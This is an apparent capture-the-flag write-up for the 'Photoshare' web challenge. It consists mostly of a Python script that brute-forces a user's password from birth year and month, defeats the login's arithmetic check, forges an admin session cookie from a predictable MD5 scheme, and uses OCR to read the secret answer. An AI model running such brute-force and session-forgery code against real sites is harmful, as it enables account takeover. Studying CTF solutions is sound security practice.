Photoshare - 250pts

we're given this website http://8084.ctf.certcc.ir/
username: jack
password: year and month his born date
Solve

First we need to brutefoce password from jack, i am using python script to automated this
import requests
import hashlib
from bs4 import BeautifulSoup
from PIL import Image
from StringIO import StringIO
import pytesseract
url = "http://8084.ctf.certcc.ir/"
req = requests.session()
for year in range(1900,2000):
for month in range(1,12):
r = req.get(url+"login")
bs = BeautifulSoup(r.text,'lxml')
xsrf_token = r.headers["Set-Cookie"].split("XSRF-TOKEN=")[1].split(";")[0]
laravel_session = r.headers["Set-Cookie"].split("laravel_session=")[1].split(";")[0]
answer = eval(bs.findAll('input',{'name':'SecQuestion'})[0]['placeholder'].replace("=","").replace("x","*"))
_token = bs.find('input',{'name':'_token'})['value']
field = hashlib.md5()
field.update(str(answer))
password = str(year)+"%02.d" % month
cookies = {
"wordpress_test_cookie": "WP+Cookie+check",
"XSRF-TOKEN": xsrf_token,
"laravel_session": laravel_session
}
data = {
"Username":"jack",
"Password":password,
"SecQuestion":answer,
"field": field.hexdigest(),
"_token":_token,
}
r = req.post(url+"signin",data=data, cookies=cookies,allow_redirects=False)
print "Trying: ", password
if "Redirecting to http://8084.ctf.certcc.ir/login" not in r.text:
session_id = r.cookies['session_id']\
#Find the number
for x in range(100):
o = hashlib.md5()
o.update("jack"+str(x))
if o.hexdigest() == session_id:
angka = x
break
#Change jack to admin
z = hashlib.md5()
z.update("admin"+str(angka))
session_id = z.hexdigest()
#Print the password
print "Password = " + str(password)
cookies = {
"session_id":session_id,
"laravel_session":r.cookies['laravel_session'],
"XSRF-TOKEN":r.cookies['XSRF-TOKEN']
}
c = requests.get(url+"GetPicture/admin/3", cookies=cookies)
_e_ = pytesseract.image_to_string(Image.open(StringIO(c.content))).split(" ")
secret = str(_e_[2])+". "+str(_e_[3])
r = requests.get(url, cookies=cookies)
bs = BeautifulSoup(r.text,'lxml')
_token = bs.find('input',{'name':'_token'})['value']
#fix typo by tesseract
secret = list(secret)
secret[-2] = "o"
secret = "".join(secret)
print ("The secret teacher name: ", secret)
# print requests.get(url,cookies=cookies).text
exit("WINNER!")
Use Mr. Tashakkor to answer the secret question and get the flag